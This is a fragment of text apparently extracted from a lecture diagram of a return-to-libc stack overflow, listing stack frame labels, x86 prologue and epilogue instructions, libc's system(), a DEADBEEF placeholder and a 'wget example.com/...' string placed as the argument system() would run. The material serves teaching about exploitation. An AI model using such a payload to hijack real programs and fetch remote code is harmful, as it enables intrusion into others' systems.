 %eip
system: pushl %ebp
movl %esp, %ebp
libc
... usleep() printf() ... system() ...
padding
arguments
text ... DEADBEEF %eip wget example.com/...
buffer
%ebp
%esp
leave: mov %ebp %esp
pop %ebp
ret: pop %eip